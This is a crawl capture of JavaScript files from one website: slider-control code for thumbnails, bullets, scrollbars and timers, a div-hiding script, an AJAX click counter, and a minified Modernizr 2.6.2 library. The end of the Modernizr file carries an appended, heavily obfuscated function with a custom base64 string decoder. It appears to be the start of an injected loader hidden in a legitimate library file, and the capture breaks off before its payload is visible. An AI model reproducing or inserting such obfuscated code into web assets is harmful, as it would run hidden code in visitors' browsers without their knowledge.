        this.dTouch || (t = n.phase, t === "start" ? (this.controller.stop(), this.click_enable = !1) : t === "move" ? this.controller.drag(n.moveX) : (t === "end" || t === "cancel") && (i = Math.abs(n.distanceX / n.duration * 50 / 3), i > .1 ? this.controller.push(-n.distanceX / n.duration * 50 / 3) : (this.click_enable = !0, this.controller.cancel())))
    }, t.update = function () {
        var n = this.slider.api.index();
        this.cindex !== n && (this.cindex != null && this.unselect(this.thumbs[this.cindex]), this.cindex = n, this.select(this.thumbs[this.cindex]), this.dTouch || this.updateThumbscroll())
    }, t.updateThumbscroll = function () {
        var n = this.thumbSize * this.cindex, t;
        if (this.controller.value == NaN && (this.controller.value = 0), n - this.controller.value < 0) {
            this.controller.gotoSnap(this.cindex, !0);
            return
        }
        if (n + this.thumbSize - this.controller.value > this.$element[this.__dimen]()) {
            t = this.cindex - Math.floor(this.$element[this.__dimen]() / this.thumbSize) + 1, this.controller.gotoSnap(t, !0);
            return
        }
    }, t.changeSlide = function (n) {
        this.click_enable && this.cindex !== n[0].index && this.slider.api.gotoSlide(n[0].index)
    }, t.unselect = function (n) {
        n.removeClass("ms-thumb-frame-selected")
    }, t.select = function (n) {
        n.addClass("ms-thumb-frame-selected")
    }, t.__resize = function () {
        var n = this.$element[this.__dimen](), t;
        this.ls !== n && (this.ls = n, this.thumbSize = this.thumbs[0][this.__jdimen](!0), t = this.slider.api.count() * this.thumbSize, this.$thumbscont[0].style[this.__dimen] = t + "px", t <= n ? (this.dTouch = !0, this.controller.stop(), this.$thumbscont[0].style[this.__pos] = (n - t) * .5 + "px", this.$thumbscont[0].style[window._jcsspfx + "Transform"] = "") : (this.dTouch = !1, this.click_enable = !0, this.$thumbscont[0].style[this.__pos] = "", this.controller._max_value = t - n, this.controller.options.snapsize = this.thumbSize, this.updateThumbscroll()))
    }, t.destroy = function () {
        r.destroy(), this.options.wheel && (n.browser.mozilla ? this.$element[0].removeEventListener("DOMMouseScroll", this.wheellistener) : this.$element.unbind("mousewheel", this.wheellistener), this.wheellistener = null), n(window).unbind("resize", this.resize_listener), this.$element.remove(), this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this)
    }, window.MSThumblist = i, MSSlideController.registerControl("thumblist", i)
}(jQuery), function (n) {
    "use strict";
    var i = function (t) {
        BaseControl.call(this), this.options.dir = "h", this.options.inset = !0, this.options.margin = 10, n.extend(this.options, t), this.bullets = []
    }, t, r;
    i.extend(BaseControl), t = i.prototype, r = BaseControl.prototype, t.setup = function () {
        if (r.setup.call(this), this.$element = n("<div><\/div>").addClass(this.options.prefix + "bullets").addClass("ms-dir-" + this.options.dir).appendTo(this.cont), this.$bullet_cont = n("<div><\/div>").addClass("ms-bullets-count").appendTo(this.$element), !this.options.insetTo && this.options.align) {
            this.$element.css({top: "auto", bottom: "auto"});
            var t = this.options.align;
            this.options.inset && this.$element.css(t, this.options.margin)
        }
    }, t.create = function () {
        var u, i, t;
        for (r.create.call(this), u = this, this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this), this.cindex = this.slider.api.index(), i = 0; i < this.slider.api.count(); ++i) {
            t = n("<div><\/div>").addClass("ms-bullet"), t[0].index = i;
            t.on("click", function () {
                u.changeSlide(this.index)
            });
            this.$bullet_cont.append(t), this.bullets.push(t)
        }
        this.options.dir === "h" && this.$element.width(t.outerWidth(!0) * this.slider.api.count()), this.select(this.bullets[this.cindex])
    }, t.update = function () {
        var n = this.slider.api.index();
        this.cindex !== n && (this.cindex != null && this.unselect(this.bullets[this.cindex]), this.cindex = n, this.select(this.bullets[this.cindex]))
    }, t.changeSlide = function (n) {
        this.cindex !== n && this.slider.api.gotoSlide(n)
    }, t.unselect = function (n) {
        n.removeClass("ms-bullet-selected")
    }, t.select = function (n) {
        n.addClass("ms-bullet-selected")
    }, t.destroy = function () {
        r.destroy(), this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this), this.$element.remove()
    }, window.MSBulltes = i, MSSlideController.registerControl("bullets", i)
}(jQuery), function (n) {
    "use strict";
    var i = function (t) {
        BaseControl.call(this), this.options.dir = "h", this.options.autohide = !0, this.options.width = 4, this.options.color = "#3D3D3D", this.options.margin = 10, n.extend(this.options, t), this.__dimen = this.options.dir === "h" ? "width" : "height", this.__jdimen = this.options.dir === "h" ? "outerWidth" : "outerHeight", this.__pos = this.options.dir === "h" ? "left" : "top", this.__translate_end = window._css3d ? " translateZ(0px)" : "", this.__translate_start = this.options.dir === "h" ? " translateX(" : "translateY("
    }, t, r;
    i.extend(BaseControl), t = i.prototype, r = BaseControl.prototype, t.setup = function () {
        if (this.$element = n("<div><\/div>").addClass(this.options.prefix + "sbar").addClass("ms-dir-" + this.options.dir), r.setup.call(this), this.slider.$controlsCont === this.cont ? this.$element.appendTo(this.slider.$element) : this.$element.appendTo(this.cont), this.$bar = n("<div><\/div>").addClass(this.options.prefix + "bar").appendTo(this.$element), this.slider.options.loop && (console.log("WARNING, MSScrollbar cannot work with looped slider."), this.disable = !0, this.$element.remove()), this.options.dir === "v" ? this.$bar.width(this.options.width) : this.$bar.height(this.options.width), this.$bar.css("background-color", this.options.color), !this.options.insetTo && this.options.align) {
            this.options.dir === "v" ? this.$element.css({right: "auto", left: "auto"}) : this.$element.css({top: "auto", bottom: "auto"});
            var t = this.options.align;
            this.options.inset ? this.$element.css(t, this.options.margin) : (this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.align())
        }
    }, t.onAppend = function () {
        this.options.insetTo || !this.options.align || this.options.inset || this.slider._realignControls()
    }, t.onDetach = function () {
        this.options.insetTo || !this.options.align || this.options.inset || this.slider._realignControls()
    }, t.align = function () {
        if (!this.detached) {
            var n = this.options.align, t = this.slider.reserveSpace(n, this.options.margin * 2 + this.options.width);
            this.$element.css(n, -t - this.options.margin - this.options.width)
        }
    }, t.create = function () {
        if (!this.disable) {
            var n = this;
            this.scroller = this.slider.api.scroller, this.slider.api.view.addEventListener(MSViewEvents.SCROLL, this._update, this), this.slider.api.addEventListener(MSSliderEvent.RESIZE, this._resize, this), this._resize(), this.options.autohide && this.$bar.css("opacity", "0")
        }
    }, t._resize = function () {
        this.vdimen = this.$element[this.__dimen](), this.bar_dimen = this.slider.api.view["__" + this.__dimen] * this.vdimen / this.scroller._max_value, this.$bar[this.__dimen](this.bar_dimen)
    }, t._update = function () {
        var n = this.scroller.value * (this.vdimen - this.bar_dimen) / this.scroller._max_value, t;
        if (this.lvalue !== n) {
            if (this.lvalue = n, this.options.autohide && (clearTimeout(this.hto), this.$bar.css("opacity", "1"), t = this, this.hto = setTimeout(function () {
                t.$bar.css("opacity", "0")
            }, 150)), n < 0) {
                this.$bar[0].style[this.__dimen] = this.bar_dimen + n + "px";
                return
            }
            if (n > this.vdimen - this.bar_dimen && (this.$bar[0].style[this.__dimen] = this.vdimen - n + "px"), window._cssanim) {
                this.$bar[0].style[window._jcsspfx + "Transform"] = this.__translate_start + n + "px)" + this.__translate_end;
                return
            }
            this.$bar[0].style[this.__pos] = n + "px"
        }
    }, t.destroy = function () {
        r.destroy(), this.slider.api.view.removeEventListener(MSViewEvents.SCROLL, this._update, this), this.slider.api.removeEventListener(MSSliderEvent.RESIZE, this._resize, this), this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.$element.remove()
    }, window.MSScrollbar = i, MSSlideController.registerControl("scrollbar", i)
}(jQuery), function (n) {
    "use strict";
    var r = function (t) {
        BaseControl.call(this), this.options.autohide = !1, this.options.width = 4, this.options.color = "#FFFFFF", this.options.inset = !0, this.options.margin = 0, n.extend(this.options, t)
    }, t, i;
    r.extend(BaseControl), t = r.prototype, i = BaseControl.prototype, t.setup = function () {
        var r = this, t;
        i.setup.call(this), this.$element = n("<div><\/div>").addClass(this.options.prefix + "timerbar"), i.setup.call(this), this.slider.$controlsCont === this.cont ? this.$element.appendTo(this.slider.$element) : this.$element.appendTo(this.cont), this.$bar = n("<div><\/div>").addClass("ms-time-bar").appendTo(this.$element), this.options.dir === "v" ? (this.$bar.width(this.options.width), this.$element.width(this.options.width)) : (this.$bar.height(this.options.width), this.$element.height(this.options.width)), this.$bar.css("background-color", this.options.color), !this.options.insetTo && this.options.align && (this.$element.css({top: "auto", bottom: "auto"}), t = this.options.align, this.options.inset ? this.$element.css(t, this.options.margin) : (this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.align()))
    }, t.onAppend = function () {
        this.options.insetTo || !this.options.align || this.options.inset || this.slider._realignControls()
    }, t.onDetach = function () {
        this.options.insetTo || !this.options.align || this.options.inset || this.slider._realignControls()
    }, t.align = function () {
        if (!this.detached) {
            var n = this.options.align, t = this.slider.reserveSpace(n, this.options.margin * 2 + this.options.width);
            this.$element.css(n, -t - this.options.margin - this.options.width)
        }
    }, t.create = function () {
        i.create.call(this), this.slider.api.addEventListener(MSSliderEvent.WAITING, this._update, this), this._update()
    }, t._update = function () {
        this.$bar[0].style.width = this.slider.api._delayProgress + "%"
    }, t.destroy = function () {
        i.destroy(), this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.slider.api.removeEventListener(MSSliderEvent.WAITING, this._update, this), this.$element.remove()
    }, window.MSTimerbar = r, MSSlideController.registerControl("timebar", r)
}(jQuery), function (n) {
    "use strict";
    var i = function (t) {
        BaseControl.call(this), this.options.color = "#A2A2A2", this.options.stroke = 10, this.options.radius = 4, this.options.autohide = !1, n.extend(this.options, t)
    }, t, r;
    i.extend(BaseControl), t = i.prototype, r = BaseControl.prototype, t.setup = function () {
        var t = this;
        if (r.setup.call(this), this.$element = n("<div><\/div>").addClass(this.options.prefix + "ctimer").appendTo(this.cont), this.$canvas = n("<canvas><\/canvas>").addClass("ms-ctimer-canvas").appendTo(this.$element), this.$bar = n("<div><\/div>").addClass("ms-ctimer-bullet").appendTo(this.$element), !this.$canvas[0].getContext) {
            this.destroy(), this.disable = !0;
            return
        }
        this.ctx = this.$canvas[0].getContext("2d"), this.prog = 0, this.__w = (this.options.radius + this.options.stroke / 2) * 2, this.$canvas[0].width = this.__w, this.$canvas[0].height = this.__w
    }, t.create = function () {
        if (!this.disable) {
            r.create.call(this), this.slider.api.addEventListener(MSSliderEvent.WAITING, this._update, this);
            var n = this;
            this.$element.click(function () {
                n.slider.api.paused ? n.slider.api.resume() : n.slider.api.pause()
            }), this._update()
        }
    }, t._update = function () {
        var t = this;
        n(this).stop(!0).animate({prog: this.slider.api._delayProgress * .01}, {duration: 200, step: function () {
                t._draw()
            }})
    }, t._draw = function () {
        this.ctx.clearRect(0, 0, this.__w, this.__w), this.ctx.beginPath(), this.ctx.arc(this.__w * .5, this.__w * .5, this.options.radius, Math.PI * 1.5, Math.PI * 1.5 + 2 * Math.PI * this.prog, !1), this.ctx.strokeStyle = this.options.color, this.ctx.lineWidth = this.options.stroke, this.ctx.stroke()
    }, t.destroy = function () {
        (r.destroy(), this.disable) || (n(this).stop(!0), this.slider.api.removeEventListener(MSSliderEvent.WAITING, this._update, this), this.$element.remove())
    }, window.MSCircleTimer = i, MSSlideController.registerControl("circletimer", i)
}(jQuery), function (n) {
    "use strict";
    window.MSLightbox = function (t) {
        BaseControl.call(this, t), this.options.autohide = !1, n.extend(this.options, t), this.data_list = []
    }, MSLightbox.fadeDuratation = 400, MSLightbox.extend(BaseControl);
    var t = MSLightbox.prototype, i = BaseControl.prototype;
    t.setup = function () {
        i.setup.call(this), this.$element = n("<div><\/div>").addClass(this.options.prefix + "lightbox-btn").appendTo(this.cont)
    }, t.slideAction = function (t) {
        n("<div><\/div>").addClass(this.options.prefix + "lightbox-btn").appendTo(t.$element).append(n(t.$element.find(".ms-lightbox")))
    }, t.create = function () {
        i.create.call(this)
    }, MSSlideController.registerControl("lightbox", MSLightbox)
}(jQuery), function (n) {
    "use strict";
    window.MSSlideInfo = function (t) {
        BaseControl.call(this, t), this.options.autohide = !1, this.options.align = null, this.options.inset = !1, this.options.margin = 10, this.options.size = 100, this.options.dir = "h", n.extend(this.options, t), this.data_list = []
    }, MSSlideInfo.fadeDuratation = 400, MSSlideInfo.extend(BaseControl);
    var t = MSSlideInfo.prototype, i = BaseControl.prototype;
    t.setup = function () {
        if (this.$element = n("<div><\/div>").addClass(this.options.prefix + "slide-info").addClass("ms-dir-" + this.options.dir), i.setup.call(this), this.slider.$controlsCont === this.cont ? this.$element.appendTo(this.slider.$element) : this.$element.appendTo(this.cont), !this.options.insetTo && this.options.align) {
            var t = this.options.align;
            this.options.inset ? this.$element.css(t, this.options.margin) : (this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.align()), this.options.dir === "v" ? this.$element.width(this.options.size) : this.$element.css("min-height", this.options.size)
        }
    }, t.onAppend = function () {
        this.options.insetTo || !this.options.align || this.options.inset || this.slider._realignControls()
    }, t.onDetach = function () {
        this.options.insetTo || !this.options.align || this.options.inset || this.slider._realignControls()
    }, t.align = function () {
        if (!this.detached) {
            var n = this.options.align, t = this.slider.reserveSpace(n, this.options.size + this.options.margin * 2);
            this.$element.css(n, -t - this.options.size - this.options.margin)
        }
    }, t.slideAction = function (t) {
        var i = n(t.$element.find(".ms-info")), r = this;
        i.detach(), this.data_list[t.index] = i
    }, t.create = function () {
        i.create.call(this), this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this), this.cindex = this.slider.api.index(), this.switchEle(this.data_list[this.cindex])
    }, t.update = function () {
        var n = this.slider.api.index();
        this.switchEle(this.data_list[n]), this.cindex = n
    }, t.switchEle = function (n) {
        if (this.current_ele) {
            var t = this;
            this.current_ele[0].tween && this.current_ele[0].tween.stop(!0), this.current_ele[0].tween = CTween.animate(this.current_ele, MSSlideInfo.fadeDuratation, {opacity: 0}, {complete: function () {
                    this.detach(), this[0].tween = null
                }, target: this.current_ele}), clearTimeout(this.tou), this.tou = setTimeout(function () {
                t.__show(n)
            }, MSSlideInfo.fadeDuratation + 200);
            return
        }
        this.__show(n)
    }, t.__show = function (n) {
        n.appendTo(this.$element).css("opacity", "0"), CTween.fadeIn(n, MSSlideInfo.fadeDuratation), n[0].tween && n[0].tween.stop(!0), this.current_ele = n
    }, t.destroy = function () {
        i.destroy(), clearTimeout(this.tou), this.current_ele && this.current_ele[0].tween && this.current_ele[0].tween.stop("true"), this.$element.remove(), this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this)
    }, MSSlideController.registerControl("slideinfo", MSSlideInfo)
}(jQuery), function (n) {
    window.MSGallery = function (t, i) {
        this.id = t, this.slider = i, this.telement = n("#" + t), this.botcont = n("<div><\/div>").addClass("ms-gallery-botcont").appendTo(this.telement), this.thumbcont = n("<div><\/div>").addClass("ms-gal-thumbcont hide-thumbs").appendTo(this.botcont), this.playbtn = n("<div><\/div>").addClass("ms-gal-playbtn").appendTo(this.botcont), this.thumbtoggle = n("<div><\/div>").addClass("ms-gal-thumbtoggle").appendTo(this.botcont), i.control("thumblist", {insertTo: this.thumbcont, autohide: !1, dir: "h"}), i.control("slidenum", {insertTo: this.botcont, autohide: !1}), i.control("slideinfo", {insertTo: this.botcont, autohide: !1}), i.control("timebar", {insertTo: this.botcont, autohide: !1}), i.control("bullets", {insertTo: this.botcont, autohide: !1})
    };
    var t = MSGallery.prototype;
    t._init = function () {
        var n = this;
        this.slider.api.paused || this.playbtn.addClass("btn-pause"), this.playbtn.click(function () {
            n.slider.api.paused ? (n.slider.api.resume(), n.playbtn.addClass("btn-pause")) : (n.slider.api.pause(), n.playbtn.removeClass("btn-pause"))
        }), this.thumbtoggle.click(function () {
            n.vthumbs ? (n.thumbtoggle.removeClass("btn-hide"), n.vthumbs = !1, n.thumbcont.addClass("hide-thumbs")) : (n.thumbtoggle.addClass("btn-hide"), n.thumbcont.removeClass("hide-thumbs"), n.vthumbs = !0)
        })
    }, t.setup = function () {
        var t = this;
        n(document).ready(function () {
            t._init()
        })
    }
}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://equipedigital.com/script.js
body_size: 70
content:
document.addEventListener("DOMContentLoaded", function () {
    // fechar a div apos 10s
    setTimeout(function () {
        document.getElementById('floatingDiv').style.display = 'none';
    }, 10000);
});


--- FILE ---
content_type: application/javascript
request_url: https://equipedigital.com/scripts/contadorGuia.js
body_size: 243
content:
$("a.guia_link").click(function (e) {
  // let href = $(this).attr('href');
  // e.preventDefault();
  $.ajax({
    url: 'webservice.php',
    type: 'POST',
    data: 'acao=contador_guia&id_guia=' + $(this).attr('id_guia'),
    dataType: "json",
    complete: function (data, textStatus, jqXHR) {
      console.log(data.responseText);
      // window.location = href
    }
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://equipedigital.com/scripts/carousel/modernizr-2.6.2.min.js
body_size: 25727
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-boxshadow-csscolumns-csstransforms-csstransforms3d-csstransitions-canvas-input-inputtypes-shiv-cssclasses-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function A(a){j.cssText=a}function B(a,b){return A(n.join(a+";")+(b||""))}function C(a,b){return typeof a===b}function D(a,b){return!!~(""+a).indexOf(b)}function E(a,b){for(var d in a){var e=a[d];if(!D(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function F(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:C(f,"function")?f.bind(d||b):f}return!1}function G(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return C(b,"string")||C(b,"undefined")?E(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),F(e,b,c))}function H(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)t[c[d]]=c[d]in k;return t.list&&(t.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),t}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),s[a[d]]=!!e;return s}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={},s={},t={},u=[],v=u.slice,w,x=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},y={}.hasOwnProperty,z;!C(y,"undefined")&&!C(y.call,"undefined")?z=function(a,b){return y.call(a,b)}:z=function(a,b){return b in a&&C(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=v.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(v.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(v.call(arguments)))};return e}),r.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},r.boxshadow=function(){return G("boxShadow")},r.csscolumns=function(){return G("columnCount")},r.csstransforms=function(){return!!G("transform")},r.csstransforms3d=function(){var a=!!G("perspective");return a&&"webkitPerspective"in g.style&&x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},r.csstransitions=function(){return G("transition")};for(var I in r)z(r,I)&&(w=I.toLowerCase(),e[w]=r[I](),u.push((e[w]?"":"no-")+w));return e.input||H(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)z(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},A(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.testProp=function(a){return E([a])},e.testAllProps=G,e.testStyles=x,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+u.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var 